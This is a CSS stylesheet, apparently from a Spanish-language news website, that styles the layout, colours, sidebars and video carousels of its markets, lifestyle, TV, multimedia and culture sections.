#mercados .single-sidebar section.noticias article div, #mercados .single-sidebar section.mas-noticias article div { border-top: 1px solid #CCCCCC;; padding-top: 20px;}
#mercados .tercera-columna section article:first-of-type div {border-top: none; padding-top: 0;}
#mercados .single-sidebar section.noticias article div div, #mercados .single-sidebar section.mas-noticias article div div { border-top: none; margin-top: 0px; padding-top: 0;}
/*Gráfico del día*/
#mercados .single-sidebar section.grafico-del-dia { background-color: #ebf2eb!important; padding-bottom: 15px;}
#mercados .single-sidebar section.grafico-del-dia h2.titulo-seccion {}
#mercados .single-sidebar section.grafico-del-dia article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#mercados .single-sidebar section.grafico-del-dia article div { border: none; margin-top: 0; padding-top: 0;}
#mercados .single-sidebar section.grafico-del-dia article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#mercados .single-sidebar section.grafico-del-dia article h3 a { color: #4A4A4A;}
#mercados .single-sidebar section.grafico-del-dia article figure { margin-bottom: 15px;}
#mercados .single-sidebar section.grafico-del-dia article figure a { display: block; margin: 0;}
#mercados .single-sidebar section.grafico-del-dia article figure img { margin-bottom: 0;}
#mercados .single-sidebar section.grafico-del-dia article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}


#mercados .single-sidebar section.sin-editar { background-color: #FFF7E1 !important; clear: both; float: left; margin-bottom: 20px; padding-bottom: 15px;}
#mercados .tercera-columna section.sin-editar article { border: none; margin-bottom: 0px !important; padding: 0; }
#mercados div.single-sidebar section article { border-top: none; margin-top: 0; padding-top: 0px;}
#mercados div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
#mercados div.single-sidebar section article:last-of-type { margin-bottom: 0;}
#mercados div.single-sidebar section.noticias article:last-of-type { margin-bottom: 20px;}


/* · · · · · · · · · · · · · · · ·:: Vida ::· · · · · · · · · · · · · · · · · · · · */

/*Título Sección ::: VIDA*/
#cat-vida-en-linea h2.titulo-seccion { font-size: 22px;}
#cat-vida-en-linea h2.titulo-seccion a.encabezado-mercado { background-color: #0099FA;}
#cat-vida-en-linea h2.titulo-seccion.encabezado-mercado { background-color: #0099FA; color: #FFF; display: block; padding: 20px 10px;}

#cat-vida-en-linea .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-vida-en-linea .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 30px;}
#cat-vida-en-linea .primera-columna section h2 { font-family: 'Droid Serif', serif;}
#cat-vida-en-linea .primera-columna section h2 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block; padding-bottom: 5px;}
#cat-vida-en-linea .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-vida-en-linea .primera-columna section h2 a:hover span { color: #ff9a02;}
/*Noticias Recientes*/
#cat-vida-en-linea .primera-columna section.noticias-recientes {}
#cat-vida-en-linea .primera-columna section.noticias-recientes article { margin: 15px 0px 0px;}
#cat-vida-en-linea .primera-columna section.noticias-recientes article:first-of-type { margin: 0; padding-bottom: 0; padding-top: 0;}

/*Más Noticias*/
#cat-vida-en-linea .primera-columna section.mas-noticias {}
#cat-vida-en-linea .primera-columna section.mas-noticias article { width: 100%;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure a { display: block;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure a:hover { opacity: 0.8;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure img { width: 100%;}
#cat-vida-en-linea .primera-columna section.mas-noticias article div {}


#cat-vida-en-linea .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0px;}
#cat-vida-en-linea .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 50px;}
#cat-vida-en-linea .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-vida-en-linea .segunda-columna section h2 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block; padding-bottom: 5px;}
#cat-vida-en-linea .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-vida-en-linea .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-vida-en-linea .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#cat-vida-en-linea .segunda-columna section article figure { margin-bottom: 15px;}
#cat-vida-en-linea .segunda-columna section article figure img { margin-bottom: 0; width: 100%;}
#cat-vida-en-linea .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-vida-en-linea .segunda-columna section article h3 {}
#cat-vida-en-linea .segunda-columna section article h3 a { color: #4c4a4b; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-vida-en-linea .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Marcando Pauta*/
#cat-vida-en-linea .segunda-columna section.marcando-pauta {}
#cat-vida-en-linea .segunda-columna section.marcando-pauta article {}
#cat-vida-en-linea .segunda-columna section.marcando-pauta article h3 { margin-bottom: 15px;}
/*Flashes de Mercado*/
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada {}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article { border: none; margin: 0 0 20px; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article div { border-top: none;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article em { margin-top: 0;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article h3 { margin-bottom: 15px;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article figure { margin-bottom: 15px;}
/*Blogs y Opinión*/
#cat-vida-en-linea .segunda-columna section.opinion {}
#cat-vida-en-linea .segunda-columna section.opinion h2 { margin-bottom: 20px;}
#cat-vida-en-linea .segunda-columna section.opinion article { margin-top: 0; padding-top: 20px; width: 100%;}
#cat-vida-en-linea .segunda-columna section.opinion article:first-of-type { padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.opinion article:last-of-type { margin-bottom: 0}
#cat-vida-en-linea .segunda-columna section.opinion article figure { padding-left: 0; /*no borrar*/}
#cat-vida-en-linea .segunda-columna section.opinion article figure a { display: block;}
#cat-vida-en-linea .segunda-columna section.opinion article figure a img { width: 100%;}
#cat-vida-en-linea .segunda-columna section.opinion article a:hover img { opacity: 0.8;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-vida-en-linea .segunda-columna section.opinion article div { border-top: none; padding: 0;}
/*Sin editar*/
#cat-vida-en-linea .segunda-columna section.sin-editar article { border: none; margin: 0 0 20px; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article div { border-top: none; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article img { width: 100%;}
#cat-vida-en-linea .segunda-columna section.sin-editar article em { margin-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article h3 { margin-bottom: 15px;}

#cat-vida-en-linea .single-sidebar { margin-bottom: 30px;}
#cat-vida-en-linea .single-sidebar section {}
/*Titulos de secciones (sidebar)*/
#cat-vida-en-linea .single-sidebar section { float: left; padding-bottom: 20px;}
#cat-vida-en-linea .single-sidebar section.noticias { background-color: #F2F7FB!important;}
#cat-vida-en-linea .single-sidebar section.cat-vida-en-linea { background-color: #EBF2EB!important;}
#cat-vida-en-linea .single-sidebar section.tv { background-color: #EDEAF4!important;}
#cat-vida-en-linea .single-sidebar section.deportes { background-color: #F7EDED!important;}
#cat-vida-en-linea .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cat-vida-en-linea .single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-vida-en-linea .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-vida-en-linea .single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-vida-en-linea .single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-vida-en-linea .single-sidebar section article div div { border-top: none; padding-top: 0;}


/* Sidebar // Multimedia (Vida)*/
#cat-vida-en-linea .single-sidebar section.multimedia-vida { background-color: #ebf2eb!important; padding-bottom: 15px;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida h2.titulo-seccion {}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article h3 a { color: #4A4A4A;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure { margin-bottom: 15px; width: 100%;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure a { display: block; margin: 0; height: auto !important; width: auto !important;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure img { margin-bottom: 0; width: 100%;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

#cat-vida-en-linea .tercera-columna section.mercados { background-color: #EBF2EB !important;}





/* · · · · · · · · · · · · · · · ·:: PORTADA :: TV ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#tv div.bloque-principal {}
#tv div.bloque-principal section {}
#tv div.bloque-principal section div.conjunto {}
#tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#tv div.bloque-principal section div.conjunto div.segunda-columna { margin-bottom: 30px;}

#tv div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#tv div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
/*Icono botón Play - Noticias destacadas*/
#tv div.bloque-principal section.noticias-recientes article figure { margin-bottom: 10px; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv .columna-principal .segunda-columna figure.btn-play-article a span:before { font-size: 30px; text-decoration:none;}

#tv div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#tv div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#tv div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#tv div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #8173A6; color: #8173A6; display: block; padding-bottom: 5px;}
#tv div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#tv div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#tv div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#tv div.bloque-principal .segunda-columna section article img { padding: 0;}
#tv div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#tv div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#tv div.bloque-principal .segunda-columna section article h3 {}
#tv div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#tv div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Ultimos capitulos*/
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos { margin: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article { margin: 15px 0 0; padding-top: 15px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article:first-of-type { margin: 0; padding: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure {}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a { display: block;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a img { float: left; width: 100%;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div { border: none; padding-top: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div em { color: #4A4A4A; font-size: 12px; font-weight: 400; line-height: 17px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Franja de videos*/
#tv div.bloque-principal div.franja-videos { margin: 30px 0;}
#tv div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#tv div.bloque-principal div.franja-videos h3 { color: #8173A6; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#tv div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #8173A6; color: #8173A6; display: block;  padding: 0 0 5px;}
#tv div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#tv div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#tv div.bloque-principal div.franja-videos article { border: none; margin-bottom: 30px; margin-top: 0; padding-top: 0;}
#tv div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#tv div.bloque-principal div.franja-videos article figure { margin-bottom: 15px;}
#tv div.bloque-principal div.franja-videos article figure a { display: block;}
#tv div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#tv div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#tv div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
/*Icono botón Play*/
#tv div.bloque-principal div.franja-videos article figure { float: left; position: relative;}
#tv div.bloque-principal div.franja-videos article figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#tv div.bloque-principal div.franja-videos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Calugas*/
#tv div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#tv .tercera-columna section { float: left; padding: 0 0 20px;}
#tv .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#tv .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#tv .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#tv .tercera-columna section.tv { background-color: #EDEAF4!important;}
#tv .tercera-columna section.deportes { background-color: #F7EDED!important;}
#tv .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#tv .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#tv .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#tv .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#tv .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#tv .tercera-columna section article div div { border-top: none; padding-top: 0;}
#tv .tercera-columna section.opinion {}
#tv .tercera-columna section.opinion figure { padding: 0;}
#tv .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}

#tv figure a img { margin-bottom: 0; padding: 0; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}


#tv.single-sidebar section { float: left; }
#tv .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#tv .single-sidebar section.opinion article div h3 a, #tv .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#tv .single-sidebar section.opinion, #tv .single-sidebar section.columnas, #tv .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}




/* · · · · · · · · · · · · · · · ·:: PORTADA :: MULTIMEDIA ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cat-multimedia div.bloque-principal {}
#cat-multimedia div.bloque-principal section {}
#cat-multimedia div.bloque-principal section div.conjunto {}
#cat-multimedia div.bloque-principal section div.conjunto h2 { color: #88B13E; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px;}
#cat-multimedia div.bloque-principal section div.conjunto h2 span { border-bottom: 5px solid #88B13E; display: block; padding-bottom: 5px;}
#cat-multimedia div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cat-multimedia div.bloque-principal section div.conjunto div.segunda-columna { margin-bottom: 30px;}

#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article figure { margin-bottom: 20px;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article figure img { margin-bottom: 0;}
#cat-multimedia div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #88B13E; color: #88B13E; display: block; padding-bottom: 5px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-multimedia div.bloque-principal .segunda-columna section article { border-top: none; margin-bottom: 20px; padding: 10px 0 0;}
#cat-multimedia div.bloque-principal .segunda-columna section article img { margin-bottom: 0; padding: 0; /*width: 100%;*/}
#cat-multimedia div.bloque-principal .segunda-columna figure.btn-play-article a:before { height: 110px; line-height: 110px;}
#cat-multimedia div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section article h3 {}
#cat-multimedia div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Ultimos capitulos*/
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos { margin: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article { margin: 15px 0 0; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article:first-of-type { margin: 0; padding: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure {}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a { display: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a img { float: left; width: 100%;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div { border: none; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div em { color: #4A4A4A; font-size: 12px; font-weight: 400; line-height: 17px;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Franja de videos*/
#cat-multimedia div.bloque-principal div.franja-videos { margin: 30px 0;}
#cat-multimedia div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos h3 { color: #88B13E; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #88B13E; color: #88B13E; display: block;  padding: 0 0 5px;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#cat-multimedia div.bloque-principal div.franja-videos article { border: none; margin-bottom: 30px; margin-top: 0; padding-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos article figure { margin-bottom: 15px;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-multimedia div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
/*Icono botón Play - Se genera de manera automatica en cualquier carrusel*/
#cat-multimedia div.bloque-principal div.franja-videos article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 ; height: 75%; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono Microfono*/
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before { bottom: 5%; color:#fff; content:"\f130"; font-family: 'FontAwesome'; font-size: 2.5em; font-weight: normal; font-style: normal; height: 30%; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono Camara*/
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 5%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Calugas*/
#cat-multimedia div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cat-multimedia .tercera-columna section { float: left; padding: 0 0 20px;}
#cat-multimedia .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cat-multimedia .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cat-multimedia .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cat-multimedia .tercera-columna section.cat-multimedia { background-color: #EDEAF4!important;}
#cat-multimedia .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cat-multimedia .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
#cat-multimedia .tercera-columna section.cat-multimedia article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-multimedia .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-multimedia .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-multimedia .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-multimedia .tercera-columna section article div div { border-top: none; padding-top: 0;}
#cat-multimedia .tercera-columna section.opinion {}
#cat-multimedia .tercera-columna section.opinion figure { padding: 0;}
#cat-multimedia .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}

#cat-multimedia figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-multimedia figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

#cat-multimedia .tercera-columna section.tv { background-color: #EDEAF4 !important;}







/* · · · · · · · · · · · · · · · ·:: PORTADA :: Cultura + Ciudad ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cultura div.bloque-principal {}
#cultura div.bloque-principal section {}
#cultura div.bloque-principal section div {}
#cultura div.bloque-principal section div.conjunto { margin-bottom: 20px;}
#cultura div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cultura div.bloque-principal section div.conjunto div.segunda-columna {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal:first-of-type {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal:last-of-type {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales,
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos,
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos div {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales div {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales div.entrada-post {}
/*Contenedor para <img> más pie de foto*/
#cultura div.bloque-principal .cuerpo-noticia .wp-caption { height: auto !important; max-width: 100% !important;}


#cultura div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cultura div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cultura div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cultura div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cultura div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#cultura div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
